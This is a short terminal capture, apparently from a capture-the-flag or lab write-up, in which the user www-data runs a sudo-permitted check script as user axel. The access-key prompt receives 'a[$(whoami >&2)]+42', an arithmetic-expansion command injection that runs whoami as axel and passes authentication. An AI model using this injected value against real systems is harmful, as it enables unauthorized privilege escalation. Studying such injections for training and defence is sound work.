 www-data@ip-172-16-13-224:/var/web$ sudo -u axel /opt/check.sh
=== Security Check ===
Insert access key: a[$(whoami >&2)]+42
axel
[+] Authentication successful
[*] Elevating privileges...
www-data@ip-172-16-13-224:/var/web$